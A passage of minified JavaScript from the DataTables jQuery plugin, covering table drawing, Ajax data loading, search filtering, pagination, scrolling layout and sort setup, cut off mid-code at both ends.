g,i,j=0,h=e.length-1;j<h;j++){g=e[j].match(ba);i=e[j].match(S);if(g){e[j]=e[j].replace(ba,"");a[e[j]]=[];f=e.slice();f.splice(0,j+1);g=f.join(".");i=0;for(h=d.length;i<h;i++)f={},b(f,d[i],g),a[e[j]].push(f);return}i&&(e[j]=e[j].replace(S,""),a=a[e[j]](d));if(null===a[e[j]]||a[e[j]]===l)a[e[j]]={};a=a[e[j]]}if(f.match(S))a[f.replace(S,"")](d);else a[f.replace(ba,"")]=d};return function(c,d){return b(c,d,a)}}return function(b,d){b[a]=d}}function Ka(a){return C(a.aoData,"_aData")}function ma(a){a.aoData.length=0;a.aiDisplayMaster.length=0;a.aiDisplay.length=0}function na(a,b,c){for(var d=-1,e=0,f=a.length;e<f;e++)a[e]==b?d=e:a[e]>b&&a[e]--;-1!=d&&c===l&&a.splice(d,1)}function oa(a,b,c,d){var e=a.aoData[b],f;if("dom"===c||(!c||"auto"===c)&&"dom"===e.src)e._aData=la(a,e).data;else{var g=e.anCells,i;if(g){c=0;for(f=g.length;c<f;c++){for(i=g[c];i.childNodes.length;)i.removeChild(i.firstChild);g[c].innerHTML=w(a,b,c,"display")}}}e._aSortData=null;e._aFilterData=null;a=a.aoColumns;if(d!==l)a[d].sType=null;else{c=0;for(f=a.length;c<f;c++)a[c].sType=null}La(e)}function la(a,b){var c=[],d=b.firstChild,e,f,g=0,i,j=a.aoColumns,n=a._rowReadObject,m=n?{}:[],o=function(a,b){if("string"===typeof a){var c=a.indexOf("@");-1!==c&&(c=a.substring(c+1),Q(a)(m,b.getAttribute(c)))}},k=function(a){f=j[g];i=h.trim(a.innerHTML);f&&f._bAttrSrc?(Q(f.mData._)(m,i),o(f.mData.sort,a),o(f.mData.type,a),o(f.mData.filter,a)):n?(f._setter||(f._setter=Q(f.mData)),f._setter(m,i)):m.push(i);g++};if(d)for(;d;){e=d.nodeName.toUpperCase();if("TD"==e||"TH"==e)k(d),c.push(d);d=d.nextSibling}else{c=b.anCells;d=0;for(e=c.length;d<e;d++)k(c[d])}return{data:m,cells:c}}function Ia(a,b,c,d){var e=a.aoData[b],f=e._aData,g=[],i,j,h,m,o;if(null===e.nTr){i=c||P.createElement("tr");e.nTr=i;e.anCells=g;i._DT_RowIndex=b;La(e);m=0;for(o=a.aoColumns.length;m<o;m++){h=a.aoColumns[m];j=c?d[m]:P.createElement(h.sCellType);g.push(j);if(!c||h.mRender||h.mData!==m)j.innerHTML=w(a,b,m,"display");h.sClass&&(j.className+=" "+h.sClass);h.bVisible&&!c?i.appendChild(j):!h.bVisible&&c&&j.parentNode.removeChild(j);h.fnCreatedCell&&h.fnCreatedCell.call(a.oInstance,j,w(a,b,m),f,b,m)}u(a,"aoRowCreatedCallback",null,[i,f,b])}e.nTr.setAttribute("role","row")}function La(a){var b=a.nTr,c=a._aData;if(b){c.DT_RowId&&(b.id=c.DT_RowId);if(c.DT_RowClass){var d=c.DT_RowClass.split(" ");a.__rowc=a.__rowc?Ma(a.__rowc.concat(d)):d;h(b).removeClass(a.__rowc.join(" ")).addClass(c.DT_RowClass)}c.DT_RowData&&h(b).data(c.DT_RowData)}}function jb(a){var b,c,d,e,f,g=a.nTHead,i=a.nTFoot,j=0===h("th, td",g).length,n=a.oClasses,m=a.aoColumns;j&&(e=h("<tr/>").appendTo(g));b=0;for(c=m.length;b<c;b++)f=m[b],d=h(f.nTh).addClass(f.sClass),j&&d.appendTo(e),a.oFeatures.bSort&&(d.addClass(f.sSortingClass),!1!==f.bSortable&&(d.attr("tabindex",a.iTabIndex).attr("aria-controls",a.sTableId),Na(a,f.nTh,b))),f.sTitle!=d.html()&&d.html(f.sTitle),Oa(a,"header")(a,d,f,n);j&&ca(a.aoHeader,g);h(g).find(">tr").attr("role","row");h(g).find(">tr>th, >tr>td").addClass(n.sHeaderTH);h(i).find(">tr>th, >tr>td").addClass(n.sFooterTH);if(null!==i){a=a.aoFooter[0];b=0;for(c=a.length;b<c;b++)f=m[b],f.nTf=a[b].cell,f.sClass&&h(f.nTf).addClass(f.sClass)}}function da(a,b,c){var d,e,f,g=[],i=[],j=a.aoColumns.length,n;if(b){c===l&&(c=!1);d=0;for(e=b.length;d<e;d++){g[d]=b[d].slice();g[d].nTr=b[d].nTr;for(f=j-1;0<=f;f--)!a.aoColumns[f].bVisible&&!c&&g[d].splice(f,1);i.push([])}d=0;for(e=g.length;d<e;d++){if(a=g[d].nTr)for(;f=a.firstChild;)a.removeChild(f);f=0;for(b=g[d].length;f<b;f++)if(n=j=1,i[d][f]===l){a.appendChild(g[d][f].cell);for(i[d][f]=1;g[d+j]!==l&&g[d][f].cell==g[d+j][f].cell;)i[d+j][f]=1,j++;for(;g[d][f+n]!==l&&g[d][f].cell==g[d][f+n].cell;){for(c=0;c<j;c++)i[d+c][f+n]=1;n++}h(g[d][f].cell).attr("rowspan",j).attr("colspan",n)}}}}function L(a){var b=u(a,"aoPreDrawCallback","preDraw",[a]);if(-1!==h.inArray(!1,b))B(a,!1);else{var b=[],c=0,d=a.asStripeClasses,e=d.length,f=a.oLanguage,g=a.iInitDisplayStart,i="ssp"==A(a),j=a.aiDisplay;a.bDrawing=!0;g!==l&&-1!==g&&(a._iDisplayStart=i?g:g>=a.fnRecordsDisplay()?0:g,a.iInitDisplayStart=-1);var g=a._iDisplayStart,n=a.fnDisplayEnd();if(a.bDeferLoading)a.bDeferLoading=!1,a.iDraw++,B(a,!1);else if(i){if(!a.bDestroying&&!kb(a))return}else a.iDraw++;if(0!==j.length){f=i?a.aoData.length:n;for(i=i?0:g;i<f;i++){var m=j[i],o=a.aoData[m];null===o.nTr&&Ia(a,m);m=o.nTr;if(0!==e){var k=d[c%e];o._sRowStripe!=k&&(h(m).removeClass(o._sRowStripe).addClass(k),o._sRowStripe=k)}u(a,"aoRowCallback",null,[m,o._aData,c,i]);b.push(m);c++}}else c=f.sZeroRecords,1==a.iDraw&&"ajax"==A(a)?c=f.sLoadingRecords:f.sEmptyTable&&0===a.fnRecordsTotal()&&(c=f.sEmptyTable),b[0]=h("<tr/>",{"class":e?d[0]:""}).append(h("<td />",{valign:"top",colSpan:aa(a),"class":a.oClasses.sRowEmpty}).html(c))[0];u(a,"aoHeaderCallback","header",[h(a.nTHead).children("tr")[0],Ka(a),g,n,j]);u(a,"aoFooterCallback","footer",[h(a.nTFoot).children("tr")[0],Ka(a),g,n,j]);d=h(a.nTBody);d.children().detach();d.append(h(b));u(a,"aoDrawCallback","draw",[a]);a.bSorted=!1;a.bFiltered=!1;a.bDrawing=!1}}function M(a,b){var c=a.oFeatures,d=c.bFilter;c.bSort&&lb(a);d?ea(a,a.oPreviousSearch):a.aiDisplay=a.aiDisplayMaster.slice();!0!==b&&(a._iDisplayStart=0);a._drawHold=b;L(a);a._drawHold=!1}function mb(a){var b=a.oClasses,c=h(a.nTable),c=h("<div/>").insertBefore(c),d=a.oFeatures,e=h("<div/>",{id:a.sTableId+"_wrapper","class":b.sWrapper+(a.nTFoot?"":" "+b.sNoFooter)});a.nHolding=c[0];a.nTableWrapper=e[0];a.nTableReinsertBefore=a.nTable.nextSibling;for(var f=a.sDom.split(""),g,i,j,n,m,o,k=0;k<f.length;k++){g=null;i=f[k];if("<"==i){j=h("<div/>")[0];n=f[k+1];if("'"==n||'"'==n){m="";for(o=2;f[k+o]!=n;)m+=f[k+o],o++;"H"==m?m=b.sJUIHeader:"F"==m&&(m=b.sJUIFooter);-1!=m.indexOf(".")?(n=m.split("."),j.id=n[0].substr(1,n[0].length-1),j.className=n[1]):"#"==m.charAt(0)?j.id=m.substr(1,m.length-1):j.className=m;k+=o}e.append(j);e=h(j)}else if(">"==i)e=e.parent();else if("l"==i&&d.bPaginate&&d.bLengthChange)g=nb(a);else if("f"==i&&d.bFilter)g=ob(a);else if("r"==i&&d.bProcessing)g=pb(a);else if("t"==i)g=qb(a);else if("i"==i&&d.bInfo)g=rb(a);else if("p"==i&&d.bPaginate)g=sb(a);else if(0!==p.ext.feature.length){j=p.ext.feature;o=0;for(n=j.length;o<n;o++)if(i==j[o].cFeature){g=j[o].fnInit(a);break}}g&&(j=a.aanFeatures,j[i]||(j[i]=[]),j[i].push(g),e.append(g))}c.replaceWith(e)}function ca(a,b){var c=h(b).children("tr"),d,e,f,g,i,j,n,m,o,k;a.splice(0,a.length);f=0;for(j=c.length;f<j;f++)a.push([]);f=0;for(j=c.length;f<j;f++){d=c[f];for(e=d.firstChild;e;){if("TD"==e.nodeName.toUpperCase()||"TH"==e.nodeName.toUpperCase()){m=1*e.getAttribute("colspan");o=1*e.getAttribute("rowspan");m=!m||0===m||1===m?1:m;o=!o||0===o||1===o?1:o;g=0;for(i=a[f];i[g];)g++;n=g;k=1===m?!0:!1;for(i=0;i<m;i++)for(g=0;g<o;g++)a[f+
g][n+i]={cell:e,unique:k},a[f+g].nTr=d}e=e.nextSibling}}}function pa(a,b,c){var d=[];c||(c=a.aoHeader,b&&(c=[],ca(c,b)));for(var b=0,e=c.length;b<e;b++)for(var f=0,g=c[b].length;f<g;f++)if(c[b][f].unique&&(!d[f]||!a.bSortCellsTop))d[f]=c[b][f].cell;return d}function qa(a,b,c){u(a,"aoServerParams","serverParams",[b]);if(b&&h.isArray(b)){var d={},e=/(.*?)\[\]$/;h.each(b,function(a,b){var c=b.name.match(e);c?(c=c[0],d[c]||(d[c]=[]),d[c].push(b.value)):d[b.name]=b.value});b=d}var f,g=a.ajax,i=a.oInstance;if(h.isPlainObject(g)&&g.data){f=g.data;var j=h.isFunction(f)?f(b):f,b=h.isFunction(f)&&j?j:h.extend(!0,b,j);delete g.data}j={data:b,success:function(b){var d=b.error||b.sError;d&&a.oApi._fnLog(a,0,d);a.json=b;u(a,null,"xhr",[a,b]);c(b)},dataType:"json",cache:!1,type:a.sServerMethod,error:function(b,c){var d=a.oApi._fnLog;"parsererror"==c?d(a,0,"Invalid JSON response",1):4===b.readyState&&d(a,0,"Ajax error",7);B(a,!1)}};a.oAjaxData=b;u(a,null,"preXhr",[a,b]);a.fnServerData?a.fnServerData.call(i,a.sAjaxSource,h.map(b,function(a,b){return{name:b,value:a}}),c,a):a.sAjaxSource||"string"===typeof g?a.jqXHR=h.ajax(h.extend(j,{url:g||a.sAjaxSource})):h.isFunction(g)?a.jqXHR=g.call(i,b,c,a):(a.jqXHR=h.ajax(h.extend(j,g)),g.data=f)}function kb(a){return a.bAjaxDataGet?(a.iDraw++,B(a,!0),qa(a,tb(a),function(b){ub(a,b)}),!1):!0}function tb(a){var b=a.aoColumns,c=b.length,d=a.oFeatures,e=a.oPreviousSearch,f=a.aoPreSearchCols,g,i=[],j,n,m,o=T(a);g=a._iDisplayStart;j=!1!==d.bPaginate?a._iDisplayLength:-1;var k=function(a,b){i.push({name:a,value:b})};k("sEcho",a.iDraw);k("iColumns",c);k("sColumns",C(b,"sName").join(","));k("iDisplayStart",g);k("iDisplayLength",j);var l={draw:a.iDraw,columns:[],order:[],start:g,length:j,search:{value:e.sSearch,regex:e.bRegex}};for(g=0;g<c;g++)n=b[g],m=f[g],j="function"==typeof n.mData?"function":n.mData,l.columns.push({data:j,name:n.sName,searchable:n.bSearchable,orderable:n.bSortable,search:{value:m.sSearch,regex:m.bRegex}}),k("mDataProp_"+g,j),d.bFilter&&(k("sSearch_"+g,m.sSearch),k("bRegex_"+g,m.bRegex),k("bSearchable_"+g,n.bSearchable)),d.bSort&&k("bSortable_"+g,n.bSortable);d.bFilter&&(k("sSearch",e.sSearch),k("bRegex",e.bRegex));d.bSort&&(h.each(o,function(a,b){l.order.push({column:b.col,dir:b.dir});k("iSortCol_"+a,b.col);k("sSortDir_"+a,b.dir)}),k("iSortingCols",o.length));b=p.ext.legacy.ajax;return null===b?a.sAjaxSource?i:l:b?i:l}function ub(a,b){var c=b.sEcho!==l?b.sEcho:b.draw,d=b.iTotalRecords!==l?b.iTotalRecords:b.recordsTotal,e=b.iTotalDisplayRecords!==l?b.iTotalDisplayRecords:b.recordsFiltered;if(c){if(1*c<a.iDraw)return;a.iDraw=1*c}ma(a);a._iRecordsTotal=parseInt(d,10);a._iRecordsDisplay=parseInt(e,10);c=ra(a,b);d=0;for(e=c.length;d<e;d++)I(a,c[d]);a.aiDisplay=a.aiDisplayMaster.slice();a.bAjaxDataGet=!1;L(a);a._bInitComplete||sa(a,b);a.bAjaxDataGet=!0;B(a,!1)}function ra(a,b){var c=h.isPlainObject(a.ajax)&&a.ajax.dataSrc!==l?a.ajax.dataSrc:a.sAjaxDataProp;return"data"===c?b.aaData||b[c]:""!==c?W(c)(b):b}function ob(a){var b=a.oClasses,c=a.sTableId,d=a.oLanguage,e=a.oPreviousSearch,f=a.aanFeatures,g='<input type="search" class="'+b.sFilterInput+'"/>',i=d.sSearch,i=i.match(/_INPUT_/)?i.replace("_INPUT_",g):i+g,b=h("<div/>",{id:!f.f?c+"_filter":null,"class":b.sFilter}).append(h("<label/>").append(i)),f=function(){var b=!this.value?"":this.value;b!=e.sSearch&&(ea(a,{sSearch:b,bRegex:e.bRegex,bSmart:e.bSmart,bCaseInsensitive:e.bCaseInsensitive}),a._iDisplayStart=0,L(a))},g=null!==a.searchDelay?a.searchDelay:"ssp"===A(a)?400:0,j=h("input",b).val(e.sSearch).attr("placeholder",d.sSearchPlaceholder).bind("keyup.DT search.DT input.DT paste.DT cut.DT",g?ta(f,g):f).bind("keypress.DT",function(a){if(13==a.keyCode)return!1}).attr("aria-controls",c);h(a.nTable).on("search.dt.DT",function(b,c){if(a===c)try{j[0]!==P.activeElement&&j.val(e.sSearch)}catch(d){}});return b[0]}function ea(a,b,c){var d=a.oPreviousSearch,e=a.aoPreSearchCols,f=function(a){d.sSearch=a.sSearch;d.bRegex=a.bRegex;d.bSmart=a.bSmart;d.bCaseInsensitive=a.bCaseInsensitive};Ga(a);if("ssp"!=A(a)){vb(a,b.sSearch,c,b.bEscapeRegex!==l?!b.bEscapeRegex:b.bRegex,b.bSmart,b.bCaseInsensitive);f(b);for(b=0;b<e.length;b++)wb(a,e[b].sSearch,b,e[b].bEscapeRegex!==l?!e[b].bEscapeRegex:e[b].bRegex,e[b].bSmart,e[b].bCaseInsensitive);xb(a)}else f(b);a.bFiltered=!0;u(a,null,"search",[a])}function xb(a){for(var b=p.ext.search,c=a.aiDisplay,d,e,f=0,g=b.length;f<g;f++){for(var i=[],j=0,h=c.length;j<h;j++)e=c[j],d=a.aoData[e],b[f](a,d._aFilterData,e,d._aData,j)&&i.push(e);c.length=0;c.push.apply(c,i)}}function wb(a,b,c,d,e,f){if(""!==b)for(var g=a.aiDisplay,d=Pa(b,d,e,f),e=g.length-1;0<=e;e--)b=a.aoData[g[e]]._aFilterData[c],d.test(b)||g.splice(e,1)}function vb(a,b,c,d,e,f){var d=Pa(b,d,e,f),e=a.oPreviousSearch.sSearch,f=a.aiDisplayMaster,g;0!==p.ext.search.length&&(c=!0);g=yb(a);if(0>=b.length)a.aiDisplay=f.slice();else{if(g||c||e.length>b.length||0!==b.indexOf(e)||a.bSorted)a.aiDisplay=f.slice();b=a.aiDisplay;for(c=b.length-1;0<=c;c--)d.test(a.aoData[b[c]]._sFilterRow)||b.splice(c,1)}}function Pa(a,b,c,d){a=b?a:Qa(a);c&&(a="^(?=.*?"+h.map(a.match(/"[^"]+"|[^ ]+/g)||"",function(a){if('"'===a.charAt(0))var b=a.match(/^"(.*)"$/),a=b?b[1]:a;return a.replace('"',"")}).join(")(?=.*?")+").*$");return RegExp(a,d?"i":"")}function Qa(a){return a.replace(Xb,"\\$1")}function yb(a){var b=a.aoColumns,c,d,e,f,g,i,j,h,m=p.ext.type.search;c=!1;d=0;for(f=a.aoData.length;d<f;d++)if(h=a.aoData[d],!h._aFilterData){i=[];e=0;for(g=b.length;e<g;e++)c=b[e],c.bSearchable?(j=w(a,d,e,"filter"),m[c.sType]&&(j=m[c.sType](j)),null===j&&(j=""),"string"!==typeof j&&j.toString&&(j=j.toString())):j="",j.indexOf&&-1!==j.indexOf("&")&&(ua.innerHTML=j,j=Yb?ua.textContent:ua.innerText),j.replace&&(j=j.replace(/[\r\n]/g,"")),i.push(j);h._aFilterData=i;h._sFilterRow=i.join("  ");c=!0}return c}function zb(a){return{search:a.sSearch,smart:a.bSmart,regex:a.bRegex,caseInsensitive:a.bCaseInsensitive}}function Ab(a){return{sSearch:a.search,bSmart:a.smart,bRegex:a.regex,bCaseInsensitive:a.caseInsensitive}}function rb(a){var b=a.sTableId,c=a.aanFeatures.i,d=h("<div/>",{"class":a.oClasses.sInfo,id:!c?b+"_info":null});c||(a.aoDrawCallback.push({fn:Bb,sName:"information"}),d.attr("role","status").attr("aria-live","polite"),h(a.nTable).attr("aria-describedby",b+"_info"));return d[0]}function Bb(a){var b=a.aanFeatures.i;if(0!==b.length){var c=a.oLanguage,d=a._iDisplayStart+1,e=a.fnDisplayEnd(),f=a.fnRecordsTotal(),g=a.fnRecordsDisplay(),i=g?c.sInfo:c.sInfoEmpty;g!==f&&(i+=" "+c.sInfoFiltered);i+=c.sInfoPostFix;i=Cb(a,i);c=c.fnInfoCallback;null!==c&&(i=c.call(a.oInstance,a,d,e,f,g,i));h(b).html(i)}}function Cb(a,b){var c=a.fnFormatNumber,d=a._iDisplayStart+1,e=a._iDisplayLength,f=a.fnRecordsDisplay(),g=-1===e;return b.replace(/_START_/g,c.call(a,d)).replace(/_END_/g,c.call(a,a.fnDisplayEnd())).replace(/_MAX_/g,c.call(a,a.fnRecordsTotal())).replace(/_TOTAL_/g,c.call(a,f)).replace(/_PAGE_/g,c.call(a,g?1:Math.ceil(d/e))).replace(/_PAGES_/g,c.call(a,g?1:Math.ceil(f/e)))}function va(a){var b,c,d=a.iInitDisplayStart,e=a.aoColumns,f;c=a.oFeatures;if(a.bInitialised){mb(a);jb(a);da(a,a.aoHeader);da(a,a.aoFooter);B(a,!0);c.bAutoWidth&&Fa(a);b=0;for(c=e.length;b<c;b++)f=e[b],f.sWidth&&(f.nTh.style.width=s(f.sWidth));M(a);e=A(a);"ssp"!=e&&("ajax"==e?qa(a,[],function(c){var f=ra(a,c);for(b=0;b<f.length;b++)I(a,f[b]);a.iInitDisplayStart=d;M(a);B(a,!1);sa(a,c)},a):(B(a,!1),sa(a)))}else setTimeout(function(){va(a)},200)}function sa(a,b){a._bInitComplete=!0;b&&X(a);u(a,"aoInitComplete","init",[a,b])}function Ra(a,b){var c=parseInt(b,10);a._iDisplayLength=c;Sa(a);u(a,null,"length",[a,c])}function nb(a){for(var b=a.oClasses,c=a.sTableId,d=a.aLengthMenu,e=h.isArray(d[0]),f=e?d[0]:d,d=e?d[1]:d,e=h("<select/>",{name:c+"_length","aria-controls":c,"class":b.sLengthSelect}),g=0,i=f.length;g<i;g++)e[0][g]=new Option(d[g],f[g]);var j=h("<div><label/></div>").addClass(b.sLength);a.aanFeatures.l||(j[0].id=c+"_length");j.children().append(a.oLanguage.sLengthMenu.replace("_MENU_",e[0].outerHTML));h("select",j).val(a._iDisplayLength).bind("change.DT",function(){Ra(a,h(this).val());L(a)});h(a.nTable).bind("length.dt.DT",function(b,c,d){a===c&&h("select",j).val(d)});return j[0]}function sb(a){var b=a.sPaginationType,c=p.ext.pager[b],d="function"===typeof c,e=function(a){L(a)},b=h("<div/>").addClass(a.oClasses.sPaging+b)[0],f=a.aanFeatures;d||c.fnInit(a,b,e);f.p||(b.id=a.sTableId+"_paginate",a.aoDrawCallback.push({fn:function(a){if(d){var b=a._iDisplayStart,j=a._iDisplayLength,h=a.fnRecordsDisplay(),m=-1===j,b=m?0:Math.ceil(b/j),j=m?1:Math.ceil(h/j),h=c(b,j),o,m=0;for(o=f.p.length;m<o;m++)Oa(a,"pageButton")(a,f.p[m],m,h,b,j)}else c.fnUpdate(a,e)},sName:"pagination"}));return b}function Ta(a,b,c){var d=a._iDisplayStart,e=a._iDisplayLength,f=a.fnRecordsDisplay();0===f||-1===e?d=0:"number"===typeof b?(d=b*e,d>f&&(d=0)):"first"==b?d=0:"previous"==b?(d=0<=e?d-e:0,0>d&&(d=0)):"next"==b?d+e<f&&(d+=e):"last"==b?d=Math.floor((f-1)/e)*e:R(a,0,"Unknown paging action: "+b,5);b=a._iDisplayStart!==d;a._iDisplayStart=d;b&&(u(a,null,"page",[a]),c&&L(a));return b}function pb(a){return h("<div/>",{id:!a.aanFeatures.r?a.sTableId+"_processing":null,"class":a.oClasses.sProcessing}).html(a.oLanguage.sProcessing).insertBefore(a.nTable)[0]}
function B(a,b){a.oFeatures.bProcessing&&h(a.aanFeatures.r).css("display",b?"block":"none");u(a,null,"processing",[a,b])}function qb(a){var b=h(a.nTable);b.attr("role","grid");var c=a.oScroll;if(""===c.sX&&""===c.sY)return a.nTable;var d=c.sX,e=c.sY,f=a.oClasses,g=b.children("caption"),i=g.length?g[0]._captionSide:null,j=h(b[0].cloneNode(!1)),n=h(b[0].cloneNode(!1)),m=b.children("tfoot");c.sX&&"100%"===b.attr("width")&&b.removeAttr("width");m.length||(m=null);c=h("<div/>",{"class":f.sScrollWrapper}).append(h("<div/>",{"class":f.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:d?!d?null:s(d):"100%"}).append(h("<div/>",{"class":f.sScrollHeadInner}).css({"box-sizing":"content-box",width:c.sXInner||"100%"}).append(j.removeAttr("id").css("margin-left",0).append(b.children("thead")))).append("top"===i?g:null)).append(h("<div/>",{"class":f.sScrollBody}).css({overflow:"auto",height:!e?null:s(e),width:!d?null:s(d)}).append(b));m&&c.append(h("<div/>",{"class":f.sScrollFoot}).css({overflow:"hidden",border:0,width:d?!d?null:s(d):"100%"}).append(h("<div/>",{"class":f.sScrollFootInner}).append(n.removeAttr("id").css("margin-left",0).append(b.children("tfoot")))).append("bottom"===i?g:null));var b=c.children(),o=b[0],f=b[1],k=m?b[2]:null;d&&h(f).scroll(function(){var a=this.scrollLeft;o.scrollLeft=a;m&&(k.scrollLeft=a)});a.nScrollHead=o;a.nScrollBody=f;a.nScrollFoot=k;a.aoDrawCallback.push({fn:Y,sName:"scrolling"});return c[0]}function Y(a){var b=a.oScroll,c=b.sX,d=b.sXInner,e=b.sY,f=b.iBarWidth,g=h(a.nScrollHead),i=g[0].style,j=g.children("div"),n=j[0].style,m=j.children("table"),j=a.nScrollBody,o=h(j),k=j.style,l=h(a.nScrollFoot).children("div"),p=l.children("table"),r=h(a.nTHead),q=h(a.nTable),fa=q[0],N=fa.style,J=a.nTFoot?h(a.nTFoot):null,t=a.oBrowser,u=t.bScrollOversize,x,v,w,K,y,z=[],A=[],B=[],C,D=function(a){a=a.style;a.paddingTop="0";a.paddingBottom="0";a.borderTopWidth="0";a.borderBottomWidth="0";a.height=0};q.children("thead, tfoot").remove();y=r.clone().prependTo(q);x=r.find("tr");w=y.find("tr");y.find("th, td").removeAttr("tabindex");J&&(K=J.clone().prependTo(q),v=J.find("tr"),K=K.find("tr"));c||(k.width="100%",g[0].style.width="100%");h.each(pa(a,y),function(b,c){C=ja(a,b);c.style.width=a.aoColumns[C].sWidth});J&&F(function(a){a.style.width=""},K);b.bCollapse&&""!==e&&(k.height=o[0].offsetHeight+r[0].offsetHeight+"px");g=q.outerWidth();if(""===c){if(N.width="100%",u&&(q.find("tbody").height()>j.offsetHeight||"scroll"==o.css("overflow-y")))N.width=s(q.outerWidth()-f)}else""!==d?N.width=s(d):g==o.width()&&o.height()<q.height()?(N.width=s(g-f),q.outerWidth()>g-f&&(N.width=s(g))):N.width=s(g);g=q.outerWidth();F(D,w);F(function(a){B.push(a.innerHTML);z.push(s(h(a).css("width")))},w);F(function(a,b){a.style.width=z[b]},x);h(w).height(0);J&&(F(D,K),F(function(a){A.push(s(h(a).css("width")))},K),F(function(a,b){a.style.width=A[b]},v),h(K).height(0));F(function(a,b){a.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+B[b]+"</div>";a.style.width=z[b]},w);J&&F(function(a,b){a.innerHTML="";a.style.width=A[b]},K);if(q.outerWidth()<g){v=j.scrollHeight>j.offsetHeight||"scroll"==o.css("overflow-y")?g+f:g;if(u&&(j.scrollHeight>j.offsetHeight||"scroll"==o.css("overflow-y")))N.width=s(v-f);(""===c||""!==d)&&R(a,1,"Possible column misalignment",6)}else v="100%";k.width=s(v);i.width=s(v);J&&(a.nScrollFoot.style.width=s(v));!e&&u&&(k.height=s(fa.offsetHeight+f));e&&b.bCollapse&&(k.height=s(e),b=c&&fa.offsetWidth>j.offsetWidth?f:0,fa.offsetHeight<j.offsetHeight&&(k.height=s(fa.offsetHeight+b)));b=q.outerWidth();m[0].style.width=s(b);n.width=s(b);m=q.height()>j.clientHeight||"scroll"==o.css("overflow-y");t="padding"+(t.bScrollbarLeft?"Left":"Right");n[t]=m?f+"px":"0px";J&&(p[0].style.width=s(b),l[0].style.width=s(b),l[0].style[t]=m?f+"px":"0px");o.scroll();if((a.bSorted||a.bFiltered)&&!a._drawHold)j.scrollTop=0}function F(a,b,c){for(var d=0,e=0,f=b.length,g,i;e<f;){g=b[e].firstChild;for(i=c?c[e].firstChild:null;g;)1===g.nodeType&&(c?a(g,i,d):a(g,d),d++),g=g.nextSibling,i=c?i.nextSibling:null;e++}}function Fa(a){var b=a.nTable,c=a.aoColumns,d=a.oScroll,e=d.sY,f=d.sX,g=d.sXInner,i=c.length,d=Z(a,"bVisible"),j=h("th",a.nTHead),n=b.getAttribute("width"),m=b.parentNode,o=!1,k,l;for(k=0;k<d.length;k++)l=c[d[k]],null!==l.sWidth&&(l.sWidth=Db(l.sWidthOrig,m),o=!0);if(!o&&!f&&!e&&i==aa(a)&&i==j.length)for(k=0;k<i;k++)c[k].sWidth=s(j.eq(k).width());else{i=h(b).clone().empty().css("visibility","hidden").removeAttr("id").append(h(a.nTHead).clone(!1)).append(h(a.nTFoot).clone(!1)).append(h("<tbody><tr/></tbody>"));i.find("tfoot th, tfoot td").css("width","");var p=i.find("tbody tr"),j=pa(a,i.find("thead")[0]);for(k=0;k<d.length;k++)l=c[d[k]],j[k].style.width=null!==l.sWidthOrig&&""!==l.sWidthOrig?s(l.sWidthOrig):"";if(a.aoData.length)for(k=0;k<d.length;k++)o=d[k],l=c[o],h(Eb(a,o)).clone(!1).append(l.sContentPadding).appendTo(p);i.appendTo(m);f&&g?i.width(g):f?(i.css("width","auto"),i.width()<m.offsetWidth&&i.width(m.offsetWidth)):e?i.width(m.offsetWidth):n&&i.width(n);Fb(a,i[0]);if(f){for(k=g=0;k<d.length;k++)l=c[d[k]],e=h(j[k]).outerWidth(),g+=null===l.sWidthOrig?e:parseInt(l.sWidth,10)+e-h(j[k]).width();i.width(s(g));b.style.width=s(g)}for(k=0;k<d.length;k++)if(l=c[d[k]],e=h(j[k]).width())l.sWidth=s(e);b.style.width=s(i.css("width"));i.remove()}n&&(b.style.width=s(n));if((n||f)&&!a._reszEvt)h(Da).bind("resize.DT-"+a.sInstance,ta(function(){X(a)})),a._reszEvt=!0}function ta(a,b){var c=b!==l?b:200,d,e;return function(){var b=this,g=+new Date,i=arguments;d&&g<d+c?(clearTimeout(e),e=setTimeout(function(){d=l;a.apply(b,i)},c)):d?(d=g,a.apply(b,i)):d=g}}function Db(a,b){if(!a)return 0;var c=h("<div/>").css("width",s(a)).appendTo(b||P.body),d=c[0].offsetWidth;c.remove();return d}function Fb(a,b){var c=a.oScroll;if(c.sX||c.sY)c=!c.sX?c.iBarWidth:0,b.style.width=s(h(b).outerWidth()-c)}function Eb(a,b){var c=Gb(a,b);if(0>c)return null;var d=a.aoData[c];return!d.nTr?h("<td/>").html(w(a,c,b,"display"))[0]:d.anCells[b]}function Gb(a,b){for(var c,d=-1,e=-1,f=0,g=a.aoData.length;f<g;f++)c=w(a,f,b,"display")+"",c=c.replace(Zb,""),c.length>d&&(d=c.length,e=f);return e}function s(a){return null===a?"0px":"number"==typeof a?0>a?"0px":a+"px":a.match(/\d$/)?a+"px":a}function Hb(){if(!p.__scrollbarWidth){var a=h("<p/>").css({width:"100%",height:200,padding:0})[0],b=h("<div/>").css({position:"absolute",top:0,left:0,width:200,height:150,padding:0,overflow:"hidden",visibility:"hidden"}).append(a).appendTo("body"),c=a.offsetWidth;b.css("overflow","scroll");a=a.offsetWidth;c===a&&(a=b[0].clientWidth);b.remove();p.__scrollbarWidth=c-a}return p.__scrollbarWidth}function T(a){var b,c,d=[],e=a.aoColumns,f,g,i,j;b=a.aaSortingFixed;c=h.isPlainObject(b);var n=[];f=function(a){a.length&&!h.isArray(a[0])?n.push(a):n.push.apply(n,a)};h.isArray(b)&&f(b);c&&b.pre&&f(b.pre);f(a.aaSorting);c&&b.post&&f(b.post);for(a=0;a<n.length;a++){j=n[a][0];f=e[j].aDataSort;b=0;for(c=f.length;b<c;b++)g=f[b],i=e[g].sType||"string",n[a]._idx===l&&(n[a]._idx=h.inArray(n[a][1],e[g].asSorting)),d.push({src:j,col:g,dir:n[a][1],index:n[a]._idx,type:i,formatter:p.ext.type.order[i+"-pre"]})}return d}function lb(a){var b,c,d=[],e=p.ext.type.order,f=a.aoData,g=0,i,h=a.aiDisplayMaster,n;Ga(a);n=T(a);b=0;for(c=n.length;b<c;b++)i=n[b],i.formatter&&g++,Ib(a,i.col);if("ssp"!=A(a)&&0!==n.length){b=0;for(c=h.length;b<c;b++)d[h[b]]=b;g===n.length?h.sort(function(a,b){var c,e,g,i,h=n.length,j=f[a]._aSortData,l=f[b]._aSortData;for(g=0;g<h;g++)if(i=n[g],c=j[i.col],e=l[i.col],c=c<e?-1:c>e?1:0,0!==c)return"asc"===i.dir?c:-c;c=d[a];e=d[b];return c<e?-1:c>e?1:0}):h.sort(function(a,b){var 